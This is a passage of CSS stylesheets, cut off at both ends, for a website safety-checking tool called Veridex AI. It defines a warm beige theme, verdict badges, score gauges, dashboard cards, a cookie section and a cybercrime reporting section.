  border: 1px solid var(--border-light);
  border-radius: 16px;
  padding: 24px;
  margin-bottom: 36px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.03);
}

.tester-controls {
  display: flex;
  gap: 10px;
  margin-bottom: 16px;
}

.tester-input {
  flex: 1;
  background: #ffffff;
  border: 1.5px solid var(--border-light);
  color: var(--text-main);
  padding: 12px 16px;
  border-radius: 8px;
  font-size: 13.5px;
  outline: none;
  transition: border-color 0.2s;
}

.tester-input:focus {
  border-color: var(--brand-blue);
  box-shadow: 0 0 0 3px rgba(2, 132, 199, 0.12);
}

.tester-btn {
  background: var(--brand-blue);
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 22px;
  font-size: 13.5px;
  font-weight: 700;
  cursor: pointer;
  transition: background 0.2s;
}

.tester-btn:hover {
  background: var(--brand-blue-hover);
}

.presets-row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 20px;
}

.presets-label {
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 600;
}

.preset-chip {
  background: #ffffff;
  border: 1px solid var(--border-light);
  color: var(--text-secondary);
  font-size: 11.5px;
  padding: 4px 10px;
  border-radius: 14px;
  cursor: pointer;
  transition: all 0.2s;
}

.preset-chip:hover {
  border-color: var(--brand-blue);
  color: var(--brand-blue);
  background: var(--neutral-bg);
}

/* Live Result Display */
.live-result {
  background: #f8fafc;
  border: 1px solid var(--border-light);
  border-radius: 12px;
  padding: 20px;
}

.result-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border-light);
}

.result-badge-lg {
  font-size: 12.5px;
  font-weight: 800;
  text-transform: uppercase;
  padding: 4px 10px;
  border-radius: 6px;
}

.result-badge-lg.danger {
  background: var(--danger-bg);
  color: var(--danger);
  border: 1px solid var(--danger-border);
}

.result-badge-lg.warning {
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning-border);
}

.result-badge-lg.neutral {
  background: var(--neutral-bg);
  color: var(--brand-blue);
  border: 1px solid var(--neutral-border);
}

.result-badge-lg.safe {
  background: var(--success-bg);
  color: var(--success);
  border: 1px solid #a7f3d0;
}

.result-score-val {
  font-size: 18px;
  font-weight: 800;
  color: var(--text-main);
}

.signals-breakdown {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-top: 12px;
}

.sig-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 8px 12px;
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 6px;
  font-size: 12px;
}

.sig-score {
  background: var(--danger-bg);
  color: var(--danger);
  font-weight: 800;
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 11px;
}
</file>
<file: website/style.css>
/* ==========================================================================
   Veridex AI Website - Modern Beige & Editorial Desktop Theme
   Spacious, De-congested, Warm Linen & Sandstone Aesthetics
   ========================================================================== */

:root {
  /* Warm Beige & Sandstone Canvas Palette */
  --bg-body: #f5f2eb;             /* Warm soft linen beige */
  --bg-app: #fcfbf8;              /* Warm ivory porcelain main container */
  --bg-card: #ffffff;             /* Crisp clean ivory card */
  --bg-card-subtle: #f8f5ee;      /* Subtle sand-tinted box */
  --bg-card-hover: #fbf7ee;       /* Warm cream hover state */
  --bg-card-elevated: #ffffff;

  /* Refined Taupe & Sandstone Borders */
  --border-main: #e6dfd3;         /* Balanced warm taupe border */
  --border-light: #eee7db;        /* Soft divider hairline */
  --border-hover: #cfc2ad;        /* Active hover sandstone */

  /* Deep Espresso & Warm Charcoal Typography */
  --text-main: #241e19;           /* Rich deep espresso */
  --text-secondary: #574e44;      /* Warm stone / deep taupe */
  --text-muted: #887d6f;          /* Muted sand taupe */

  /* Primary Brand Accent (Warm Cognac / Terracotta & Mineral Slate) */
  --brand-primary: #8a4920;
  --brand-primary-hover: #733c19;
  --brand-primary-bg: #faefe8;
  --brand-primary-border: #e8c9b6;

  --brand-blue: #234d74;
  --brand-blue-hover: #193856;
  --brand-blue-bg: #eaf1f7;

  /* Refined Editorial Semantic Status Colors (Warm, Non-Electric) */
  --safe: #196841;                /* Forest sage */
  --safe-bg: #edf6ef;
  --safe-border: #bce0cb;

  --neutral: #234d74;             /* Mineral slate */
  --neutral-bg: #eaf1f7;
  --neutral-border: #c4d9ec;

  --caution: #9e5b0e;             /* Amber honey */
  --caution-bg: #fdf6e7;
  --caution-border: #f8dfaa;

  --warning: #b44211;             /* Terracotta rust */
  --warning-bg: #fdf0e9;
  --warning-border: #f7cebe;

  --danger: #9e1f1f;              /* Deep crimson brick */
  --danger-bg: #fdeded;
  --danger-border: #f8c6c6;

  /* Shadows */
  --shadow-subtle: 0 2px 10px rgba(60, 48, 36, 0.03);
  --shadow-card: 0 6px 20px rgba(60, 48, 36, 0.05);
  --shadow-hover: 0 12px 30px rgba(60, 48, 36, 0.09);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Inter", "Helvetica Neue", Arial, sans-serif;
  background-color: var(--bg-body);
  background-image: 
    radial-gradient(at 0% 0%, rgba(225, 215, 198, 0.35) 0px, transparent 50%),
    radial-gradient(at 100% 100%, rgba(215, 202, 180, 0.25) 0px, transparent 50%);
  background-attachment: fixed;
  color: var(--text-main);
  padding: 32px 20px;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* ==========================================================================
   Main Application Container (Generous Desktop Width)
   ========================================================================== */
.veridex-app {
  width: 100%;
  max-width: 1240px;
  background: var(--bg-app);
  border: 1px solid var(--border-main);
  border-radius: 18px;
  box-shadow: 0 24px 60px -12px rgba(60, 48, 36, 0.09), 0 2px 6px rgba(60, 48, 36, 0.03);
  padding: 36px 44px;
  display: flex;
  flex-direction: column;
  gap: 28px;
  transition: all 0.25s ease;
}

/* Header */
.app-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 22px;
  border-bottom: 1px solid var(--border-light);
  flex-wrap: wrap;
  gap: 16px;
}

.brand-group {
  display: flex;
  align-items: center;
  gap: 14px;
}

.logo-box {
  position: relative;
  width: 42px;
  height: 42px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.logo-img {
  width: 42px;
  height: 42px;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(60, 48, 36, 0.12);
}

.live-dot {
  position: absolute;
  top: -2px;
  right: -2px;
  width: 10px;
  height: 10px;
  background: var(--safe);
  border: 2px solid var(--bg-app);
  border-radius: 50%;
}

.brand-name {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.4px;
  color: var(--text-main);
}

.brand-tagline {
  font-size: 13px;
  color: var(--text-secondary);
  font-weight: 400;
  margin-top: 1px;
}

.status-indicator-pill {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  padding: 6px 14px;
  border-radius: 30px;
  font-size: 12px;
  font-weight: 700;
  color: var(--safe);
  box-shadow: var(--shadow-subtle);
}

.pulse-indicator {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--safe);
  animation: pulse 2.2s infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.35; transform: scale(0.85); }
}

/* Disclosure Banner */
.browser-disclosure-banner {
  display: flex;
  align-items: center;
  gap: 12px;
  background: #f8f4ec;
  border: 1px solid var(--border-main);
  border-radius: 12px;
  padding: 12px 18px;
  font-size: 12.5px;
  color: var(--text-secondary);
  line-height: 1.5;
}

.disclosure-icon {
  font-size: 16px;
  flex-shrink: 0;
}

.browser-disclosure-banner strong {
  color: var(--text-main);
  font-weight: 700;
}

/* ==========================================================================
   Hero Search & Verification Section
   ========================================================================== */
.top-search-section {
  display: flex;
  flex-direction: column;
  gap: 14px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border-light);
}

.search-input-wrapper {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 14px;
  padding: 6px 8px 6px 16px;
  height: 56px;
  box-shadow: 0 4px 16px rgba(60, 48, 36, 0.04);
  transition: all 0.2s ease;
}

.search-input-wrapper:focus-within {
  border-color: var(--brand-primary);
  box-shadow: 0 0 0 4px rgba(138, 73, 32, 0.12), 0 4px 16px rgba(60, 48, 36, 0.06);
}

.search-icon {
  font-size: 18px;
  color: var(--text-muted);
}

#search-url-input {
  flex: 1;
  border: none;
  background: transparent;
  font-size: 15px;
  color: var(--text-main);
  outline: none;
  font-weight: 500;
}

#search-url-input::placeholder {
  color: var(--text-muted);
  font-weight: 400;
}

.btn-clear-input {
  background: transparent;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  font-size: 15px;
  padding: 4px 8px;
  border-radius: 50%;
  transition: color 0.15s;
}

.btn-clear-input:hover {
  color: var(--text-main);
}

.btn-verify-action {
  background: var(--brand-primary);
  color: #ffffff;
  border: none;
  border-radius: 10px;
  padding: 0 24px;
  height: 42px;
  font-weight: 700;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(138, 73, 32, 0.2);
}

.btn-verify-action:hover {
  background: var(--brand-primary-hover);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(138, 73, 32, 0.3);
}

.btn-verify-action:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

/* Quick Test Presets */
.test-samples-bar {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 8px;
}

.samples-label {
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 600;
  margin-right: 4px;
}

.test-chip {
  background: #f4ede1;
  border: 1px solid var(--border-main);
  border-radius: 30px;
  padding: 6px 14px;
  font-size: 12px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.test-chip:hover {
  background: #ede3d3;
  color: var(--text-main);
  border-color: var(--border-hover);
  transform: translateY(-1px);
}

.test-chip.verified {
  border-color: var(--safe-border);
  background: var(--safe-bg);
  color: var(--safe);
}

.test-chip.caution {
  border-color: var(--caution-border);
  background: var(--caution-bg);
  color: var(--caution);
}

.test-chip.danger {
  border-color: var(--danger-border);
  background: var(--danger-bg);
  color: var(--danger);
}

/* ==========================================================================
   Results Layout Grid (Hero Score & Suggested Authentic Website)
   Desktop 2-Column or Wide Balanced Row
   ========================================================================== */
.results-layout-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
  width: 100%;
}

@media (min-width: 960px) {
  /* When suggested card is displayed along with score */
  .results-layout-grid:has(#website-suggested-card[style*="block"]) {
    grid-template-columns: 1.15fr 0.85fr;
    align-items: stretch;
  }
}

.top-score-section {
  width: 100%;
}

.hero-score-card {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 16px;
  padding: 24px 28px;
  box-shadow: var(--shadow-card);
  transition: border-color 0.3s ease;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.hero-score-card.safe {
  border-color: var(--safe-border);
  background: linear-gradient(145deg, #ffffff 0%, #f4faf6 100%);
}

.hero-score-card.caution {
  border-color: var(--caution-border);
  background: linear-gradient(145deg, #ffffff 0%, #fef9ed 100%);
}

.hero-score-card.warning {
  border-color: var(--warning-border);
  background: linear-gradient(145deg, #ffffff 0%, #fef3ed 100%);
}

.hero-score-card.danger {
  border-color: var(--danger-border);
  background: linear-gradient(145deg, #ffffff 0%, #fdf2f2 100%);
}

.target-meta-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 18px;
  flex-wrap: wrap;
  gap: 10px;
}

.protocol-host-group {
  display: flex;
  align-items: center;
  gap: 8px;
}

.protocol-badge {
  background: var(--brand-blue-bg);
  border: 1px solid var(--neutral-border);
  color: var(--brand-blue);
  padding: 3px 8px;
  border-radius: 6px;
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.3px;
}

.protocol-badge.insecure {
  background: var(--danger-bg);
  border-color: var(--danger-border);
  color: var(--danger);
}

.target-hostname {
  font-size: 15px;
  font-weight: 800;
  color: var(--text-main);
}

.db-status-tag {
  font-size: 11.5px;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 8px;
  background: #f4ede1;
  border: 1px solid var(--border-main);
  color: var(--text-secondary);
}

.db-status-tag.verified {
  background: var(--safe-bg);
  color: var(--safe);
  border-color: var(--safe-border);
}

.db-status-tag.scam {
  background: var(--danger-bg);
  color: var(--danger);
  border-color: var(--danger-border);
}

.score-main-row {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  gap: 16px;
  padding: 24px 16px;
  width: 100%;
}

.gauge-wrapper {
  position: relative;
  width: 116px;
  height: 116px;
  flex-shrink: 0;
  margin: 0 auto;
}

.radial-gauge {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.gauge-bg {
  fill: none;
  stroke: #ece4d7;
  stroke-width: 8;
}

.gauge-bar {
  fill: none;
  stroke: var(--brand-primary);
  stroke-width: 8;
  stroke-linecap: round;
  transition: stroke-dashoffset 0.8s ease, stroke 0.3s ease;
}

.gauge-text-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.gauge-pct {
  font-size: 26px;
  font-weight: 800;
  color: var(--text-main);
  line-height: 1;
}

.gauge-label {
  font-size: 10px;
  color: var(--text-muted);
  font-weight: 800;
  letter-spacing: 0.6px;
  margin-top: 3px;
}

.verdict-meta-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  width: 100%;
}

.verdict-badge-pill {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 5px 14px;
  border-radius: 999px;
  font-size: 12.5px;
  font-weight: 800;
  margin-bottom: 8px;
}

.verdict-badge-pill.safe {
  background: var(--safe-bg);
  color: var(--safe);
  border: 1px solid var(--safe-border);
}

.verdict-badge-pill.neutral {
  background: var(--neutral-bg);
  color: var(--neutral);
  border: 1px solid var(--neutral-border);
}

.verdict-badge-pill.caution {
  background: var(--caution-bg);
  color: var(--caution);
  border: 1px solid var(--caution-border);
}

.verdict-badge-pill.warning {
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning-border);
}

.verdict-badge-pill.danger {
  background: var(--danger-bg);
  color: var(--danger);
  border: 1px solid var(--danger-border);
}

.verdict-summary-text {
  font-size: 13.5px;
  color: var(--text-secondary);
  line-height: 1.55;
  text-align: center;
  max-width: 480px;
  margin: 0 auto;
}

/* ==========================================================================
   Suggested Authentic Website Card (Clean Beige Contrast)
   ========================================================================== */
.suggested-card {
  background: #ffffff;
  border: 1.5px solid #fed7aa;
  border-radius: 16px;
  padding: 20px 24px;
  box-shadow: var(--shadow-card);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.suggested-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
  flex-wrap: wrap;
  gap: 8px;
}

.suggested-pill {
  font-size: 11.5px;
  font-weight: 800;
  color: var(--brand-primary);
  background: var(--brand-primary-bg);
  border: 1px solid var(--brand-primary-border);
  padding: 3px 10px;
  border-radius: 20px;
}

.suggested-brand {
  font-size: 13.5px;
  font-weight: 800;
  color: var(--danger);
}

.suggested-desc {
  font-size: 13px;
  color: var(--text-secondary);
  line-height: 1.5;
  margin-bottom: 14px;
}

.suggested-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 10px 18px;
  background: var(--brand-primary);
  color: #ffffff;
  border-radius: 10px;
  text-decoration: none;
  font-weight: 700;
  font-size: 13px;
  margin-bottom: 14px;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(138, 73, 32, 0.2);
}

.suggested-btn:hover {
  background: var(--brand-primary-hover);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(138, 73, 32, 0.3);
}

.why-unsafe-box {
  background: #fffbeb;
  border: 1px solid #fed7aa;
  border-radius: 10px;
  padding: 12px 14px;
}

.why-title {
  font-size: 12px;
  font-weight: 800;
  color: #9a3412;
  margin-bottom: 6px;
}

.why-list {
  display: flex;
  flex-direction: column;
  gap: 6px;
  font-size: 12px;
  color: #7c2d12;
}

/* ==========================================================================
   Dashboard Section & 3-Column Desktop Grid
   ========================================================================== */
.dashboard-section {
  display: flex;
  flex-direction: column;
  gap: 18px;
  width: 100%;
}

.dashboard-header-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
}

.dashboard-title {
  font-size: 18px;
  font-weight: 800;
  color: var(--text-main);
  letter-spacing: -0.2px;
}

.dashboard-subtitle {
  font-size: 13px;
  color: var(--text-secondary);
  margin-top: 2px;
}

.quick-toolbar {
  display: flex;
  gap: 8px;
}

.toolbar-btn {
  background: #ffffff;
  border: 1px solid var(--border-main);
  color: var(--text-secondary);
  padding: 6px 14px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.15s ease;
  box-shadow: var(--shadow-subtle);
}

.toolbar-btn:hover {
  background: #fbf8f2;
  border-color: var(--brand-primary);
  color: var(--brand-primary);
  transform: translateY(-1px);
}

/* 3-Column Desktop Grid (Fits Desktop Without Congestion) */
.vx-dashboard-square-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  width: 100%;
}

@media (max-width: 960px) {
  .vx-dashboard-square-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }
}

@media (max-width: 640px) {
  .vx-dashboard-square-grid {
    grid-template-columns: 1fr;
    gap: 14px;
  }
}

.dashboard-square {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 14px;
  padding: 20px;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.16, 1, 0.3, 1);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 185px;
  text-align: left;
  box-shadow: var(--shadow-subtle);
}

.dashboard-square:hover {
  background: var(--bg-card-hover);
  border-color: var(--brand-primary-border);
  transform: translateY(-3px);
  box-shadow: var(--shadow-hover);
}

.box-top-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
}

.box-icon {
  font-size: 22px;
}

.box-badge {
  font-size: 11px;
  font-weight: 700;
  padding: 3px 8px;
  border-radius: 6px;
  background: #f4ede1;
  color: var(--text-secondary);
  border: 1px solid var(--border-main);
}

.box-title {
  font-size: 14px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 10px;
}

.box-body {
  flex: 1;
  font-size: 12px;
  color: var(--text-secondary);
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.box-footer {
  font-size: 12px;
  font-weight: 800;
  color: var(--brand-primary);
  margin-top: 14px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid var(--border-light);
  padding-top: 10px;
}

.dashboard-square:hover .box-footer {
  color: var(--brand-primary-hover);
}

.dashboard-square:hover .box-footer span {
  transform: translateX(4px);
  transition: transform 0.2s ease;
}

/* Interior Box Preview Components */
.box-preview-item {
  font-size: 12px;
  line-height: 1.4;
}

.box-preview-item.clean { color: var(--safe); font-weight: 600; }
.box-preview-item.threat { color: var(--danger); font-weight: 700; }
.box-preview-item.caution { color: var(--caution); font-weight: 600; }

.mini-bar-row {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 11px;
}

.mini-label {
  width: 54px;
  color: var(--text-muted);
  font-weight: 600;
}

.mini-track {
  flex: 1;
  height: 6px;
  background: #ece4d7;
  border-radius: 3px;
  overflow: hidden;
}

.mini-fill {
  height: 100%;
  background: var(--brand-primary);
  transition: width 0.5s ease;
}

.mini-val {
  width: 22px;
  text-align: right;
  font-weight: 700;
  color: var(--text-main);
}

.intel-stat-row,
.cookie-stat-row,
.report-stat-row,
.cyber-highlight-row {
  display: flex;
  justify-content: space-between;
  font-size: 12px;
  line-height: 1.45;
}

.stat-name {
  color: var(--text-muted);
}

.stat-val {
  font-weight: 700;
  color: var(--text-main);
}

.cookie-stat-note,
.cyber-stat-note,
.report-stat-note {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 4px;
  font-style: italic;
}

/* ==========================================================================
   Sub-Section Detail Views (Wide, Spacious & Accessible)
   ========================================================================== */
.sub-section {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 16px;
  padding: 28px 32px;
  box-shadow: var(--shadow-card);
  animation: fadeIn 0.22s ease-out;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

.section-nav-banner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--border-light);
  flex-wrap: wrap;
  gap: 12px;
}

.nav-crumb {
  font-size: 13px;
  color: var(--text-muted);
}

.nav-crumb strong {
  color: var(--text-main);
  font-weight: 700;
}

.btn-return-top {
  background: #f4ede1 !important;
  border: 1px solid var(--border-main) !important;
  color: var(--text-main) !important;
  padding: 5px 12px !important;
  font-size: 11.5px !important;
  border-radius: 6px !important;
}

.btn-return-top:hover {
  background: var(--brand-primary) !important;
  color: #ffffff !important;
  border-color: var(--brand-primary) !important;
}

.detail-header-card {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}

.detail-header-card h2 {
  font-size: 17px;
  font-weight: 800;
  color: var(--text-main);
}

.section-badge {
  font-size: 11.5px;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 6px;
  background: #f4ede1;
  border: 1px solid var(--border-main);
  color: var(--text-secondary);
}

.section-intro {
  font-size: 13px;
  color: var(--text-secondary);
}

/* Detail Navigation Footer */
.section-footer-action {
  margin-top: 24px;
  padding-top: 18px;
  border-top: 1px solid var(--border-light);
  display: flex;
  justify-content: center;
}

.return-dashboard {
  background: #f4ede1;
  border: 1.5px solid var(--border-main);
  color: var(--text-main);
  padding: 10px 22px;
  border-radius: 10px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  box-shadow: var(--shadow-subtle);
}

.return-dashboard:hover {
  background: var(--brand-primary);
  border-color: var(--brand-primary);
  color: #ffffff;
  transform: translateY(-1px);
  box-shadow: 0 4px 14px rgba(138, 73, 32, 0.25);
}

/* Signals List */
.signals-list-box {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.signal-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 14px 16px;
  border-radius: 10px;
  border: 1px solid var(--border-main);
  background: #ffffff;
  font-size: 13px;
}

.signal-item.clean {
  border-color: var(--safe-border);
  background: var(--safe-bg);
}

.signal-item.caution {
  border-color: var(--caution-border);
  background: var(--caution-bg);
}

.signal-item.threat {
  border-color: var(--danger-border);
  background: var(--danger-bg);
}

.sig-status-icon {
  font-size: 18px;
  line-height: 1;
}

.sig-name {
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 3px;
}

.sig-desc {
  font-size: 12.5px;
  color: var(--text-secondary);
  line-height: 1.45;
}

/* Risk Breakdown Grid */
.category-bars-list {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.cat-bar-item {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 12px 16px;
}

.cat-bar-header {
  display: flex;
  justify-content: space-between;
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 8px;
  color: var(--text-main);
}

.progress-track {
  height: 9px;
  background: #ece4d7;
  border-radius: 5px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  transition: width 0.6s ease;
}

.risk-scale-legend {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 10px;
}

.legend-chip {
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11.5px;
  font-weight: 700;
  border: 1px solid transparent;
}

.legend-chip.safe { background: var(--safe-bg); color: var(--safe); border-color: var(--safe-border); }
.legend-chip.neutral { background: var(--neutral-bg); color: var(--neutral); border-color: var(--neutral-border); }
.legend-chip.caution { background: var(--caution-bg); color: var(--caution); border-color: var(--caution-border); }
.legend-chip.warning { background: var(--warning-bg); color: var(--warning); border-color: var(--warning-border); }
.legend-chip.danger { background: var(--danger-bg); color: var(--danger); border-color: var(--danger-border); }

/* Intel & Hosting Cards Grid (Spacious 4-Column Desktop) */
.intel-cards-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 12px;
}

@media (max-width: 860px) {
  .intel-cards-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.intel-card {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 12px 14px;
}

.intel-label {
  display: block;
  font-size: 11px;
  color: var(--text-muted);
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.intel-value {
  font-size: 14px;
  font-weight: 800;
  color: var(--text-main);
}

.live-probe-card {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 12px;
  padding: 16px;
}

.probe-title {
  font-size: 13.5px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 8px;
}

.probe-pill {
  padding: 8px 12px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 700;
  background: #f4ede1;
  color: var(--text-secondary);
  border: 1px solid var(--border-main);
}

.full-url-display {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 10px 14px;
  font-size: 12.5px;
}

.url-label {
  color: var(--text-muted);
  margin-right: 8px;
  font-weight: 700;
}

.url-text {
  color: var(--brand-primary);
  font-weight: 600;
  word-break: break-all;
}

/* Cookies Section */
.privacy-notice-box {
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  border-radius: 10px;
  padding: 12px 16px;
  font-size: 12.5px;
  color: #14532d;
  line-height: 1.5;
}

.browser-limitation-box {
  background: #fef7e6;
  border: 1px solid #f8dfaa;
  border-radius: 10px;
  padding: 12px 16px;
  font-size: 12.5px;
  color: #78350f;
  line-height: 1.5;
}

.cookie-stats-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

@media (max-width: 600px) {
  .cookie-stats-grid {
    grid-template-columns: 1fr;
  }
}

.cookie-stat-card {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 14px;
  text-align: center;
}

.cstat-title {
  font-size: 11px;
  color: var(--text-muted);
  font-weight: 700;
  text-transform: uppercase;
}

.cstat-val {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-main);
  margin: 6px 0;
}

.cstat-sub {
  font-size: 11.5px;
  color: var(--text-secondary);
}

/* Cybercrime Section (India) */
.cyber-hero-banner {
  display: flex;
  align-items: center;
  gap: 16px;
  background: linear-gradient(135deg, #fefbf4 0%, #faede1 100%);
  border: 1.5px solid #fed7aa;
  border-radius: 12px;
  padding: 16px 20px;
}

.cyber-flag {
  font-size: 32px;
}

.cyber-portal-title {
  font-size: 15px;
  font-weight: 800;
  color: #9a3412;
}

.cyber-portal-sub {
  font-size: 12.5px;
  color: #7c2d12;
}

.cyber-action-buttons {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}

@media (max-width: 680px) {
  .cyber-action-buttons {
    grid-template-columns: 1fr;
  }
}

.cyber-link-btn {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 18px;
  border-radius: 10px;
  text-decoration: none;
  font-weight: 700;
  font-size: 13.5px;
  transition: all 0.2s ease;
  box-shadow: var(--shadow-subtle);
}

.cyber-link-btn.portal {
  background: var(--brand-primary);
  color: #ffffff;
}

.cyber-link-btn.phone {
  background: #1b633f;
  color: #ffffff;
}

.cyber-link-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(60, 48, 36, 0.15);
  opacity: 0.95;
}

.btn-copy-evidence {
  width: 100%;
  padding: 12px 16px;
  font-size: 13px;
  font-weight: 700;
  background: #ffffff;
  color: var(--text-main);
  border: 1.5px solid var(--border-main);
  border-radius: 10px;
  cursor: pointer;
  transition: all 0.2s;
  box-shadow: var(--shadow-subtle);
}

.btn-copy-evidence:hover {
  background: #fbf8f2;
  border-color: var(--brand-primary);
  color: var(--brand-primary);
}

.cyber-disclaimer {
  font-size: 12px;
  color: var(--text-secondary);
  line-height: 1.5;
  background: #f8f4ec;
  border: 1px solid var(--border-main);
  border-radius: 8px;
  padding: 10px 14px;
}

/* Full Audit Report Section */
.report-top-actions {
  display: flex;
  gap: 8px;
}

.action-btn {
  background: #ffffff;
  border: 1px solid var(--border-main);
  color: var(--text-main);
  padding: 6px 14px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  box-shadow: var(--shadow-subtle);
}

.action-btn:hover {
  background: var(--brand-primary);
  border-color: var(--brand-primary);
  color: #ffffff;
}

.report-content-container {
  background: #fdfcf9;
  border: 1.5px solid var(--border-main);
  border-radius: 12px;
  padding: 18px 20px;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
  font-size: 12.5px;
  line-height: 1.6;
  color: #2b231c;
  max-height: 520px;
  overflow-y: auto;
  white-space: pre-wrap;
  word-break: break-all;
}

/* Footer */
.app-footer {
  margin-top: 8px;
  padding-top: 18px;
  border-top: 1px solid var(--border-light);
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  font-size: 12px;
  color: var(--text-muted);
}

/* Print Stylesheet */
@media print {
  body {
    background: #ffffff !important;
    color: #000000 !important;
